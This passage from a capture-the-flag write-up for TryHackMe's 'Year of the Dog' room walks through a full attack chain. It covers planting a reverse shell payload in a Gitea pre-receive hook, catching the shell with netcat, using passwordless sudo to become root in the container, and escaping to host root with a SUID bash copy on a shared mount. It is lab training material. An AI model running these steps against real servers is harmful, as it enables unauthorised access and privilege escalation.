
Adding the header value

Managing the scope

On the project option, add a session handling rule and select Add Custom Header on the rule section.
 And turn the with proxy option as we want to access this from browser. Also give attention to scope, as the scope is set incorrect, then this header might be sent to every request that you make from your browser.
And turn the with proxy option as we want to access this from browser. Also give attention to scope, as the scope is set incorrect, then this header might be sent to every request that you make from your browser.
Accessing from the browser through burp

Changing the git hooks
Changing the setting of the repo Test-Repo

Managing the git hooks

 I have changed the pre-recive hooks with bunch of reverse shell payload and now when the push request is made the code executes on the server.
I have changed the pre-recive hooks with bunch of reverse shell payload and now when the push request is made the code executes on the server.
Cloning the repo
local@local:~/Documents/tryhackme/yearofthedog$ git clone http://127.0.0.1:3000/Dylan/Test-Repo.git
Cloning into 'Test-Repo'...
remote: Enumerating objects: 3, done.
remote: Counting objects: 100% (3/3), done.
remote: Total 3 (delta 0), reused 0 (delta 0), pack-reused 0
Unpacking objects: 100% (3/3), 237 bytes | 118.00 KiB/s, done.
Making change in the repo
local@local:~/Documents/tryhackme/yearofthedog$ cd Test-Repo/
local@local:~/Documents/tryhackme/yearofthedog/Test-Repo$ touch a
local@local:~/Documents/tryhackme/yearofthedog/Test-Repo$ git add a
local@local:~/Documents/tryhackme/yearofthedog/Test-Repo$ git commit -m "file a added"
[master c3ee7cc] file a added
1 file changed, 0 insertions(+), 0 deletions(-)
create mode 100644 a
And if I tried to push this commit to the master branch, it does not let me as our user has two factor authentication enabled. So I diasbled the two factor authentication
Disabling Two Factor Auth

Listening on the port 9001
local@local:~/Documents/tryhackme/yearofthedog$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Pushing the changes
local@local:~/Documents/tryhackme/yearofthedog/Test-Repo$ git push origin master
Username for 'http://127.0.0.1:3000': dylan
Password for 'http://dylan@127.0.0.1:3000':
Enumerating objects: 4, done.
Counting objects: 100% (4/4), done.
Delta compression using up to 4 threads
Compressing objects: 100% (2/2), done.
Writing objects: 100% (3/3), 272 bytes | 136.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0)
And if we check our netcat listener
local@local:~/Documents/tryhackme/yearofthedog$ nc -nvlp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.84.204 44305
/bin/sh: can't access tty; job control turned off
/data/git/repositories/dylan/test-repo.git $ id
uid=1000(git) gid=1000(git) groups=1000(git),1000(git)
/data/git/repositories/dylan/test-repo.git $ ls -la /
total 84
drwxr-xr-x 1 root root 4096 Sep 5 18:39 .
drwxr-xr-x 1 root root 4096 Sep 5 18:39 ..
-rwxr-xr-x 1 root root 0 Sep 5 18:39 .dockerenv
drwxr-xr-x 1 root root 4096 Sep 5 17:20 app
drwxr-xr-x 1 root root 4096 Sep 5 17:20 bin
drwxr-xr-x 5 root root 4096 Sep 5 18:29 data
drwxr-xr-x 5 root root 340 Nov 8 06:54 dev
drwxr-xr-x 1 root root 4096 Sep 5 18:39 etc
drwxr-xr-x 2 root root 4096 May 29 14:20 home
drwxr-xr-x 1 root root 4096 Sep 5 18:31 lib
drwxr-xr-x 5 root root 4096 May 29 14:20 media
drwxr-xr-x 2 root root 4096 May 29 14:20 mnt
drwxr-xr-x 2 root root 4096 May 29 14:20 opt
dr-xr-xr-x 118 root root 0 Nov 8 06:54 proc
drwx------ 1 root root 4096 Sep 5 18:30 root
drwxr-xr-x 1 root root 4096 Nov 8 06:41 run
drwxr-xr-x 1 root root 4096 Sep 5 17:20 sbin
drwxr-xr-x 2 root root 4096 May 29 14:20 srv
dr-xr-xr-x 13 root root 0 Nov 8 06:54 sys
drwxrwxrwt 1 root root 4096 Nov 8 07:02 tmp
drwxr-xr-x 1 root root 4096 Sep 5 17:13 usr
drwxr-xr-x 1 root root 4096 Sep 5 18:31 var
/data/git/repositories/dylan/test-repo.git $
We get a shell as user git. As there was no python or script, I didnot try to get a proper tty using socat. Also we are now inside docker container as there is .dockerenv file present and two unusual directories are the app and data directory.
Privilege Escalation to root in docker container
Sudo -l
/data/git/repositories/dylan/test-repo.git $ sudo -l
User git may run the following commands on 42040a8f97fc:
(ALL) NOPASSWD: ALL
id
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
Now, we are root.
Checking the app directory
cd /app
ls -la
total 16
drwxr-xr-x 1 root root 4096 Sep 5 17:20 .
drwxr-xr-x 1 root root 4096 Sep 5 18:39 ..
drwxr-xr-x 1 git git 4096 Sep 5 17:20 gitea
We have a gitea folder and inside that there was a binary called gitea.
ls -la
total 85436
drwxr-xr-x 1 git git 4096 Sep 5 17:20 .
drwxr-xr-x 1 root root 4096 Sep 5 17:20 ..
-rwxr-xr-x 1 git git 87466032 Sep 5 17:20 gitea
Checking the data directory
ls -la /data
total 20
drwxr-xr-x 5 root root 4096 Sep 5 18:29 .
drwxr-xr-x 1 root root 4096 Sep 5 18:39 ..
drwxr-xr-x 5 git git 4096 Sep 5 18:41 git
drwxr-xr-x 9 git git 4096 Nov 8 06:54 gitea
drwx------ 2 root root 4096 Sep 5 18:29 ssh
The folder structure looks just like the gitea directory when accessed from the host.
Content of /gitea on the host
dylan@year-of-the-dog:/gitea$ ls -la
total 20
drwxr-xr-x 5 root root 4096 Sep 5 19:29 .
drwxr-xr-x 23 root root 4096 Sep 5 19:29 ..
drwxr-xr-x 5 dylan dylan 4096 Sep 5 19:41 git
drwxr-xr-x 9 dylan dylan 4096 Nov 8 06:54 gitea
drwx------ 2 root root 4096 Sep 5 19:29 ssh
So lets create a file inside docker container as root and check if the file is reflected on the host.
touch testfile
ls -la
total 20
drwxr-xr-x 5 root root 4096 Nov 8 07:12 .
drwxr-xr-x 1 root root 4096 Sep 5 18:39 ..
drwxr-xr-x 5 git git 4096 Sep 5 18:41 git
drwxr-xr-x 9 git git 4096 Nov 8 06:54 gitea
drwx------ 2 root root 4096 Sep 5 18:29 ssh
-rw-r--r-- 1 root root 0 Nov 8 07:12 testfile
And on the host
dylan@year-of-the-dog:/gitea$ ls -la
total 20
drwxr-xr-x 5 root root 4096 Nov 8 07:12 .
drwxr-xr-x 23 root root 4096 Sep 5 19:29 ..
drwxr-xr-x 5 dylan dylan 4096 Sep 5 19:41 git
drwxr-xr-x 9 dylan dylan 4096 Nov 8 06:54 gitea
drwx------ 2 root root 4096 Sep 5 19:29 ssh
-rw-r--r-- 1 root root 0 Nov 8 07:12 testfile
dylan@year-of-the-dog:/gitea$
It is also created and the owner of the file is also root.
Getting a root shell
We can write inside gitea directory. So, we can copy the usual /bin/bash binary inside the gitea directory and change the file permission from the docker container enabling the SUID bit.
dylan@year-of-the-dog:/gitea$ cd gitea
dylan@year-of-the-dog:/gitea/gitea$ cp /bin/bash .
On docker container
cd gitea
ls -la
total 2308
drwxr-xr-x 9 git git 4096 Nov 8 07:15 .
drwxr-xr-x 5 root root 4096 Nov 8 07:12 ..
drwxr-xr-x 2 git git 4096 Sep 5 18:29 attachments
drwxr-xr-x 2 git git 4096 Sep 5 18:45 avatars
-rwxr-xr-x 1 git git 1113504 Nov 8 07:15 bash
drwxr-xr-x 2 git git 4096 Sep 5 18:29 conf
-rw-r--r-- 1 git git 1212416 Nov 8 06:54 gitea.db
drwxr-xr-x 4 git git 4096 Sep 5 18:41 indexers
drwxr-xr-x 2 git git 4096 Sep 6 00:00 log
drwxr-xr-x 6 git git 4096 Sep 5 18:41 queues
drwx------ 7 git git 4096 Nov 8 06:44 sessions
chown root:root bash && chmod 4755 bash
Here we have changed the owner, group to root and also set the SUID bit to the bash binary.
On host
dylan@year-of-the-dog:/gitea/gitea$ ls
attachments avatars bash conf gitea.db indexers log queues sessions
dylan@year-of-the-dog:/gitea/gitea$ ./bash -p
bash-4.4# id
uid=1000(dylan) gid=1000(dylan) euid=0(root) groups=1000(dylan)
And we get a root shell.
Reading root.txt
bash-4.4# cd /root
bash-4.4# cat root.txt
THM{MzlhNG***************c0OWRh}